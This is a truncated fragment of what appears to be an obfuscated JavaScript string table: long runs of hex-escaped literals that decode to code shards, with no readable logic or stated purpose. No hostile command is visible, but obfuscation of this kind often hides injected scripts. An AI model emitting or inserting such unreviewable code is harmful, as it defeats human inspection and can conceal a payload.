\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x68\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x2b\x5c','\x5c\x5c\x36\x5c\x5c\x31\x5a\x5c\x5c\x62','\x6d\x5c\x5c\x31\x6d\x5c\x27\x21\x3d\x3d','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x2c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x2b\x32\x52\x2b\x35\x50\x2c\x33\x4d\x7d','\x36\x38\x31\x7c\x5f\x30\x78\x32\x31\x37','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\x27\x29\x5d\x3d\x31\x30\x2c\x38\x49','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x27\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62','\x5c\x27\x29\x2c\x36\x65\x3d\x36\x36\x5b','\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31','\x5c\x66\x5c\x27\x29\x2b\x32\x7a\x28\x5c','\x32\x63\x7c\x78\x35\x66\x7c\x78\x34\x34','\x63\x74\x7a\x74\x43','\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d\x31','\x5c\x5c\x66\x5c\x27\x29\x5d\x5b\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33\x5c','\x61\x37\x63\x37\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x33\x38\x30\x66','\x5c\x36\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x78\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x6b\x5c\x27\x29\x2b\x39\x62\x2b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x66\x66\x36\x7c\x5f\x30\x78\x35\x61\x63','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41','\x5c\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x57\x7c\x62\x56\x7c\x62\x55\x7c\x63\x49','\x4c\x29\x7b\x42\x20\x31\x66\x3d\x47\x3b','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x33','\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x27\x2b','\x66\x34\x64\x39\x64\x7c\x5f\x30\x78\x31','\x5c\x72\x5c\x27\x29\x29\x29\x5b\x32\x63','\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x63\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x38','\x36\x5c\x5c\x69\x5c\x5c\x32\x76\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x76\x3d\x50','\x28\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x56\x7c\x39\x55\x7c\x39\x54\x7c\x61\x37','\x5c\x71\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c','\x41\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x66\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x79','\x27\x5c\x27\x2b\x59\x5b\x31\x70\x28\x5c','\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x49','\x5c\x61\x5c\x27\x29\x5b\x31\x73\x28\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x35\x32\x7c\x5f\x30\x78\x35\x36\x34','\x27\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x27','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x34\x43\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x69\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x65','\x3d\x34\x6d\x3f\x4f\x28\x29\x7b\x42\x20','\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x31\x4f\x5c\x5c\x31\x37\x5c\x5c\x32\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c','\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72','\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x33\x55\x3d\x33\x56\x5b\x31\x6e\x5d\x29','\x5c\x27\x29\x5b\x31\x45\x28\x5c\x27\x5c','\x32\x52\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x63\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b','\x2c\x32\x4d\x3d\x32\x6f\x5b\x4e\x28\x5c','\x29\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31','\x34\x37\x34\x34\x31\x34\x4d\x42\x45\x55\x73\x6e','\x27\x5c\x5c\x78\x5c\x27\x2b\x33\x49\x29','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x6e','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x31\x5c','\x2b\x31\x6e\x29\x2c\x34\x45\x3d\x34\x4a','\x52\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c','\x62\x30\x33\x7c\x5f\x30\x78\x35\x61\x65','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29\x2b','\x5a\x5c\x5c\x31\x50\x5c\x27\x2c\x5c\x27','\x66\x64\x7c\x5f\x30\x78\x32\x38\x62\x63','\x5c\x5c\x76\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x6b\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b','\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c','\x45\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x3d','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x32\x39\x35\x7c\x5f\x30\x78\x31\x33\x39','\x5c\x6f\x5c\x27\x29\x2c\x32\x7a\x28\x5c','\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b','\x5c\x78\x5c\x5c\x78\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x37','\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x36\x6f\x3d\x33\x78\x5b\x32\x6c\x28\x5c','\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x71','\x29\x29\x7b\x33\x62\x28\x42\x20\x31\x56','\x5c\x62\x5c\x5c\x69\x5c\x27\x5d\x28\x33','\x43\x5c\x5c\x68\x5c\x27\x29\x2b\x31\x73','\x27\x29\x2c\x32\x54\x5b\x31\x4b\x28\x5c','\x7b\x7d\x3b\x31\x38\x20\x34\x67\x5b\x31','\x35\x63\x35\x31\x63\x7c\x5f\x30\x78\x33','\x31\x38\x20\x38\x6b\x3d\x21\x5b\x5d\x2c','\x29\x3f\x28\x3f\x3a\x34\x72\x2e\x34\x71','\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x30\x66\x30\x7c\x5f\x30\x78\x31\x64\x32','\x37\x64\x7c\x78\x32\x39\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27','\x5c\x27\x21\x3d\x3d\x32\x7a\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x31\x49\x5c\x5c\x31\x74\x5c\x27\x2c','\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68','\x65\x35\x34\x30\x38\x7c\x5f\x30\x78\x35','\x34\x71\x2e\x34\x70\x29\x2f\x67\x29\x29','\x29\x2c\x32\x59\x5b\x53\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x37\x2b\x28\x5c\x27\x5c\x5c\x33\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x3d\x21\x21\x5b\x5d\x2c\x32\x54\x5b\x5c','\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x27','\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x61\x38\x35','\x6b\x5c\x5c\x31\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c','\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c','\x27\x29\x3f\x24\x28\x5c\x27\x5c\x5c\x64','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x75','\x29\x7b\x42\x20\x34\x69\x3d\x33\x30\x5b','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x43\x5c\x5c\x75\x5c\x5c\x38\x5c\x5c\x31','\x71\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x75\x5c\x27','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x32\x38\x38\x61\x33\x7c\x30\x78\x61\x7c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x5c\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x58','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c','\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x29','\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x64\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x32\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x5c\x7a\x5c\x5c\x33\x5c\x27\x29\x29\x2f','\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c','\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x28\x59\x29\x3b\x31\x61\x5b\x46\x28\x5c','\x49\x5c\x5c\x31\x6d\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d','\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x6d','\x62\x29\x7d\x7d\x29\x2c\x24\x28\x47\x28','\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x78\x34\x63\x31\x32\x31\x64\x7c\x5f\x30','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35','\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x79\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x2b\x35\x49\x2b\x28\x31\x63\x28\x5c','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x64\x5c','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x7c\x5f\x30\x78\x33\x33\x34\x31\x31\x62','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x34\x28','\x32\x7c\x5f\x30\x78\x33\x38\x35\x63\x33','\x64\x5c\x5c\x35\x5c\x5c\x32\x45\x5c\x5c','\x5c\x74\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c','\x38\x32\x33\x7c\x5f\x30\x78\x61\x30\x37','\x66\x5c\x27\x29\x29\x29\x29\x7d\x7d\x7d','\x5c\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x68','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c','\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66','\x5c\x64\x5c\x27\x29\x5d\x28\x29\x3b\x54','\x78\x35\x62\x33\x66\x64\x32\x7c\x7c\x5f','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e','\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b','\x30\x78\x32\x35\x33\x62\x66\x65\x7c\x5f','\x5c\x5c\x6c\x5c\x27\x5d\x28\x53\x28\x5c','\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c','\x34\x56\x3d\x32\x4e\x5b\x4e\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x38','\x5c\x6f\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x3d\x3d\x3d\x56\x28\x5c\x27\x5c','\x35\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x27\x29','\x5c\x69\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c','\x37\x33\x2c\x37\x37\x3d\x37\x74\x2c\x36','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c','\x32\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29','\x27\x29\x29\x2b\x35\x39\x29\x7d\x29\x2c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x78\x32\x64\x31\x35\x63\x64\x7c\x5f\x30','\x24\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27','\x41\x5b\x34\x7a\x5d\x5b\x31\x75\x28\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x3d','\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c','\x62\x5a\x7c\x62\x59\x7c\x62\x58\x7c\x62','\x75\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c','\x67\x72\x7c\x67\x71\x7c\x68\x6c\x7c\x67','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x38\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x32','\x45\x5c\x5c\x66\x5c\x27\x2b\x31\x32\x28','\x63\x61\x7c\x5f\x30\x78\x64\x32\x30\x33','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x36\x28','\x5a\x5c\x5c\x31\x72\x5c\x27\x2c\x46\x28','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x50\x28','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c','\x35\x33\x38\x35\x62\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c','\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27','\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b','\x5a\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x70\x5c','\x47\x3b\x5c\x27\x5c\x5c\x69\x5c\x5c\x66','\x31\x62\x33\x61\x65\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x79\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x7a\x28','\x4b\x7c\x61\x51\x7c\x61\x50\x7c\x61\x4f','\x32\x36\x5c\x5c\x32\x36\x5c\x5c\x6d\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c','\x7c\x5f\x30\x78\x31\x34\x34\x32\x31\x38','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69','\x27\x3a\x4f\x28\x35\x6b\x29\x7b\x42\x20','\x5c\x32\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x7a\x5c','\x5c\x5c\x64\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d','\x31\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34\x43','\x5f\x30\x78\x34\x64\x37\x66\x32\x30\x7c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31','\x5c\x7a\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x78\x5c','\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x37','\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27\x29','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c','\x32\x2c\x31\x55\x2c\x32\x5a\x2c\x33\x6b','\x5c\x36\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c','\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x64\x5c','\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x68\x54\x7c\x68\x53\x7c\x68\x52\x7c\x68','\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x66\x59\x7c\x66\x58\x7c\x66\x57\x7c\x66','\x42\x5c\x5c\x31\x77\x5c\x5c\x36\x5c\x27','\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x6e','\x5c\x5c\x32\x42\x5c\x5c\x31\x4f\x5c\x5c','\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x27\x2c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c','\x27\x29\x29\x5b\x32\x67\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c','\x35\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c','\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x64\x64\x37\x7c\x5f\x30\x78\x39\x38','\x45\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x29\x33\x74\x5b\x31\x58','\x39\x36\x36\x63\x61\x7c\x5f\x30\x78\x33','\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x76','\x5c\x5c\x68\x5c\x27\x29\x5d\x5b\x6e\x28','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c','\x24\x28\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c','\x62\x32\x65\x39\x7c\x5f\x30\x78\x34\x38','\x33\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b','\x29\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x63\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x2f\x67\x29\x29\x3e\x2d\x31\x6e\x29\x7b','\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a','\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2b','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c','\x42\x7c\x64\x69\x7c\x64\x31\x7c\x64\x68','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x28\x29\x7b\x42\x20\x31\x58\x3d\x47\x3b','\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69','\x62\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x6c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27\x2b','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3a\x58','\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38','\x64\x31\x39\x7c\x5f\x30\x78\x31\x35\x62','\x64\x3d\x58\x3b\x4b\x28\x32\x64\x28\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2b','\x38\x5c\x27\x29\x5d\x28\x32\x34\x28\x5c','\x6b\x2c\x31\x56\x2c\x32\x48\x29\x2c\x35','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c','\x64\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x32\x38\x5c\x5c\x70','\x35\x39\x32\x7c\x5f\x30\x78\x34\x38\x65','\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x72\x5c','\x3d\x47\x3b\x33\x62\x28\x42\x20\x33\x33','\x30\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c\x27','\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c','\x5c\x35\x5c\x27\x29\x2b\x32\x66\x28\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x33\x65\x2b\x2b\x29\x7b\x42\x20\x33\x56','\x27\x29\x2b\x35\x65\x2b\x31\x48\x28\x5c','\x5c\x78\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f','\x30\x2c\x36\x48\x7d\x54\x20\x32\x70\x5b','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c\x5c','\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x32\x65','\x58\x3b\x28\x34\x30\x3d\x24\x28\x59\x29','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37','\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x76','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x72\x7c\x65\x61\x7c\x65\x71\x7c\x64\x56','\x5c\x31\x62\x5c\x